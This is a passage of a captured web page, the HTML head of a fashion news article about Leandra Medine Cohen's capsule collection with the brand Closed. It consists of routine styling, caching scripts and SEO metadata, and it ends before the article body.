

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idesignibuy.com/news/leandra-medine-cohen-launch-capsule-collection-closed/
body_size: 17913
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}body{font-weight:400!important}.entry-content a{text-decoration:underline}.site-main{margin-bottom:5.25em}.widget{margin-bottom:5.25em}.entry-header,.entry-content{margin-right:28px;margin-left:28px;max-width:100%}.search-submit{height:auto;margin-top:28px;padding:15px 0 8px;position:relative;width:auto}.search-submit .screen-reader-text{height:auto;position:relative!important;width:auto}.no-js img.lazyload{display:none}.lazyload{opacity:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,header,main,nav,section{display:block}a{background-color:#fff0}h1{margin:.67em 0;font-size:2em}img{border:0}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}h1,h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}p{margin:0 0 10px}.text-right{text-align:right}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-sm-4,.col-sm-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.col-sm-4,.col-sm-8{float:left}.col-sm-8{width:66.66666667%}.col-sm-4{width:33.33333333%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=search]{-webkit-appearance:none}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;background-image:none;border:1px solid #fff0;border-radius:4px}.fade{opacity:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}button.close{-webkit-appearance:none;padding:0;background:0 0;border:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgb(0 0 0 / .2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgb(0 0 0 / .5);box-shadow:0 3px 9px rgb(0 0 0 / .5)}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-body{position:relative;padding:15px}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgb(0 0 0 / .5);box-shadow:0 5px 15px rgb(0 0 0 / .5)}}.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.row:after{clear:both}@-ms-viewport{width:device-width}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-angle-down:before{content:"\f107"}body{font-family:'Raleway',sans-serif;height:auto!important;font-weight:300;letter-spacing:.5px}ul{padding:0;margin:0}li{list-style-type:none}section{position:relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:5}header{position:relative;left:0;top:0;background:#555;width:100%;z-index:600;box-shadow:0 0 5px #777;background:rgb(0 0 0 / .7)}.custom-nav{padding:10px 50px 0;position:relative}.logo{float:left;text-align:center}.logo img{width:200px}.navigation{float:right}.navigation>ul>li{list-style-type:none;display:inline-block;position:relative}.navigation>ul>li>a{font-size:12px;text-transform:uppercase;color:#fff;display:block;letter-spacing:1px;font-weight:700;padding:10px 20px 20px}.navigation>ul>li>a>i{margin-left:5px}.navigation>ul>li.cat a{background:#E03631;border-radius:5px;padding:5px 10px;color:#fff}.navigation>ul>li .dropd{position:absolute;top:120%;background:rgb(0 0 0 / .9);width:250px;left:0;visibility:hidden;opacity:0;border-top:3px solid #E03631}.navigation>ul>li .dropd:after{position:absolute;left:40px;top:-10px;content:'';border-left:10px solid #fff0;border-right:10px solid #fff0;border-bottom:10px solid #E03631}.dropd li a{font-size:12px;color:#fff;display:block;text-align:left;letter-spacing:1px;font-weight:500;padding:8px 20px;border-bottom:1px solid #262626}.dropd li:last-child a{border-bottom:none}.navigation .text-right a{padding:5px 20px;font-size:12px;color:#fdfdfd;letter-spacing:1px;text-transform:none;font-weight:400}.blog-int img{width:100%}.contact-sec{padding:82px 0 4%}.contact-sec img{width:76%;object-fit:cover;object-position:top;margin:0 auto;text-align:center;display:flex}.inner-page-top-sec{background:#eee;z-index:1;overflow:visible;background-repeat:no-repeat;background-size:cover;background-position:center center}.crunchify-whatsapp{display:none!important}.crunchify-link{padding:6px 15px 8px!important;color:#fff;font-size:12px;border-radius:2px;margin-right:8px;font-weight:600;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgb(0 0 0 / .2);-moz-box-shadow:inset 0 -3px 0 rgb(0 0 0 / .2);-webkit-box-shadow:inset 0 -3px 0 rgb(0 0 0 / .2);margin-top:2px;display:inline-block;text-decoration:none}.crunchify-whatsapp{background:#43d854}.crunchify-social a{color:#fff}.single .contact-sec .entry-content p{color:#525252;font-size:15px;line-height:25px;text-align:justify}.single .contact-sec .widget_search input{height:45px;padding:5px 10px;box-shadow:none;border:1px solid #eee;background:#fff;color:#000}.single .contact-sec .widget_search .search-submit{background:#E03631;border:none;color:#fff;font-weight:700;text-transform:uppercase;height:45px;font-size:11px}.single .contact-sec .widget{margin-bottom:20px}.single .contact-sec .widget h2{margin:20px 0 10px;font-size:18px;text-transform:uppercase;padding-bottom:10px;border-bottom:1px solid #ddd;position:relative}.single .contact-sec .widget h2:after{background:#ddd none repeat scroll 0 0;bottom:0;content:"";height:3px;left:0;position:absolute;width:50px}.single .contact-sec .widget ul li a{color:#555;font-size:15px;line-height:25px;padding:8px 0;border-bottom:1px solid #f8f8f8;display:block}.case-study-template-default form{padding-top:13px}.x-mass-modal img{width:100%}.x-mass-modal .modal-header{background:#e03631;color:#fff;font-weight:700;text-align:center;font-size:20px;position:relative;padding-top:25px}.x-mass-modal .modal-header:after{position:absolute;left:0;top:-7px;content:'';width:100%;height:34px;background:url(/wp-content/themes/idesignibuy/images/snow.png)}.foots-partner img{padding:8px 15px;border:1px solid #3d3e3e}.nav-open-btn{display:none}@media screen and (min-width:1200px){.navigation>ul>li>a{padding:10px 15px 20px}}@media screen and (min-width:992px) and (max-width:1199px){.custom-nav{padding:10px 30px 0}.navigation>ul>li>a{padding:10px 10px 15px;font-weight:600}.logo img{width:150px}}@media screen and (min-width:768px) and (max-width:991px){.nav-open-btn{display:block;position:absolute;right:0;top:15px;height:45px;width:45px;border-radius:0;background:#E03631}.custom-nav{position:relative;background:#000;padding-left:30px}.navigation .text-right li a{border-bottom:none}.navigation>.clearfix{background:#000;left:1%;position:absolute;top:-250px;width:98%;visibility:hidden;border-top:5px solid #333;z-index:-1}.navigation>ul>li{display:block}.navigation>ul>li>a{padding:10px 25px;border-bottom:1px solid #222}.navigation>ul>li .dropd{z-index:10;width:100%;background:#333333!important}.nav-open-btn .btn{background:none;border-radius:0;height:45px;width:45px}.nav-open-btn .lines{height:2px;width:20px;background:#fff;left:50%;margin-left:-10px;border-radius:2px;display:block;position:relative}.nav-open-btn .lines:after,.nav-open-btn .lines:before{content:'';height:2px;width:20px;background:inherit;background:#fff;border-radius:2px;left:0;position:absolute}.nav-open-btn .lines:after{top:-7px}.nav-open-btn .lines:before{bottom:-7px}.navigation>ul>li.cat a{display:inline-block;margin:10px 25px 10px}}@media screen and (max-width:767px){.nav-open-btn{display:block;position:absolute;right:0;top:15px;height:45px;width:45px;border-radius:0;background:#E03631}.custom-nav{position:relative;background:#000;padding-left:30px}.navigation .text-right li a{border-bottom:none}.navigation>.clearfix{background:#000;left:1%;position:absolute;top:-250px;width:98%;visibility:hidden;border-top:5px solid #333;z-index:-1}.navigation>ul>li{display:block}.navigation>ul>li>a{padding:10px 25px;border-bottom:1px solid #222}.navigation>ul>li .dropd{z-index:10;width:100%;background:#333333!important}.nav-open-btn .btn{background:none;border-radius:0;height:45px;width:45px}.nav-open-btn .lines{height:2px;width:20px;background:#fff;left:50%;margin-left:-10px;border-radius:2px;display:block;position:relative}.nav-open-btn .lines:after,.nav-open-btn .lines:before{content:'';height:2px;width:20px;background:inherit;background:#fff;border-radius:2px;left:0;position:absolute}.nav-open-btn .lines:after{top:-7px}.nav-open-btn .lines:before{bottom:-7px}.navigation>ul>li.cat a{display:inline-block;margin:10px 25px 10px}.contact-sec{padding:4% 15px}}@media screen and (max-width:640px){.custom-nav{padding:10px 40px 10px 10px}.logo img{width:150px}.single .contact-sec .entry-content p{font-size:14px;line-height:23px}}@media screen and (max-width:480px){.inner-page-top-sec{min-height:200px;overflow:hidden}}@media screen and (max-width:360px){.custom-nav{padding:5px 10px}.nav-open-btn{top:8px}.navigation .text-right{padding:5px 20px 0 0}.navigation .text-right a{font-size:11px;padding:0 10px}.logo img{width:120px}.nav-open-btn .btn,.nav-open-btn{height:35px;width:35px}}@media screen and (max-width:767px){.navigation .text-right a{padding:0 10px}.navigation .text-right{padding:5px 18px 0 0}}@media screen and (max-width:640px){.logo img{width:130px!important}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.idesignibuy.com/wp-content/litespeed/ucss/b53d54f82badfccba0930fbcfff08295.css?ver=72151" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Leandra Medine Cohen to Launch Capsule Collection with Closed - Idesignibuy</title><link rel="canonical" href="https://www.idesignibuy.com/news/leandra-medine-cohen-launch-capsule-collection-closed/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Leandra Medine Cohen to Launch Capsule Collection with Closed" /><meta property="og:description" content="June 22, 2021&#8211; Leandra Medine Cohen, known as ‘Man Repeller’, is launching a capsule collection with German clothing brand, Closed in October. The six-piece collection will fuse Cohen’s “eclectic and witty style” with the brand’s contemporary design ethos, explained Closed in a statement. It will feature “casual wardrobe essentials” including a jacket, khaki pants, jeans, &hellip; Continue reading &quot;Leandra Medine Cohen to Launch Capsule Collection with Closed&quot;" /><meta property="og:url" content="https://www.idesignibuy.com/news/leandra-medine-cohen-launch-capsule-collection-closed/" /><meta property="og:site_name" content="Idesignibuy" /><meta property="article:publisher" content="https://www.facebook.com/Idesignibuy" /><meta property="og:image" content="https://www.idesignibuy.com/wp-content/uploads/2021/06/leandra-medine-cohen-wearing-closed-8arn6ugb-2021-06-22.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="745" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@idesignibuy1" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.idesignibuy.com/news/leandra-medine-cohen-launch-capsule-collection-closed/","url":"https://www.idesignibuy.com/news/leandra-medine-cohen-launch-capsule-collection-closed/","name":"Leandra Medine Cohen to Launch Capsule Collection with Closed - Idesignibuy","isPartOf":{"@id":"https://www.idesignibuy.com/#website"},"primaryImageOfPage":{"@id":"https://www.idesignibuy.com/news/leandra-medine-cohen-launch-capsule-collection-closed/#primaryimage"},"image":{"@id":"https://www.idesignibuy.com/news/leandra-medine-cohen-launch-capsule-collection-closed/#primaryimage"},"thumbnailUrl":"https://www.idesignibuy.com/wp-content/uploads/2021/06/leandra-medine-cohen-wearing-closed-8arn6ugb-2021-06-22.jpg","datePublished":"2021-06-22T15:32:59+00:00","breadcrumb":{"@id":"https://www.idesignibuy.com/news/leandra-medine-cohen-launch-capsule-collection-closed/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.idesignibuy.com/news/leandra-medine-cohen-launch-capsule-collection-closed/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.idesignibuy.com/news/leandra-medine-cohen-launch-capsule-collection-closed/#primaryimage","url":"https://www.idesignibuy.com/wp-content/uploads/2021/06/leandra-medine-cohen-wearing-closed-8arn6ugb-2021-06-22.jpg","contentUrl":"https://www.idesignibuy.com/wp-content/uploads/2021/06/leandra-medine-cohen-wearing-closed-8arn6ugb-2021-06-22.jpg","width":1200,"height":745,"caption":"leandra-medine-cohen-wearing-closed-8arn6ugb-2021-06-22"},{"@type":"BreadcrumbList","@id":"https://www.idesignibuy.com/news/leandra-medine-cohen-launch-capsule-collection-closed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.idesignibuy.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.idesignibuy.com/news/"},{"@type":"ListItem","position":3,"name":"Leandra Medine Cohen to Launch Capsule Collection with Closed"}]},{"@type":"WebSite","@id":"https://www.idesignibuy.com/#website","url":"https://www.idesignibuy.com/","name":"Idesignibuy","description":"","publisher":{"@id":"https://www.idesignibuy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.idesignibuy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.idesignibuy.com/#organization","name":"Idesignibuy","url":"https://www.idesignibuy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.idesignibuy.com/#/schema/logo/image/","url":"https://www.idesignibuy.com/wp-content/uploads/2023/09/logo1.png","contentUrl":"https://www.idesignibuy.com/wp-content/uploads/2023/09/logo1.png","width":300,"height":99,"caption":"Idesignibuy"},"image":{"@id":"https://www.idesignibuy.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Idesignibuy","https://x.com/idesignibuy1"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Idesignibuy &raquo; Feed" href="https://www.idesignibuy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Idesignibuy &raquo; Comments Feed" href="https://www.idesignibuy.com/comments/feed/" />
<script id="idesi-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><!--[if lt IE 10]><link rel='stylesheet' id='idesignibuy-ie-css' href='https://www.idesignibuy.com/wp-content/themes/idesignibuy/css/ie.css' type='text/css' media='all' />
<![endif]-->
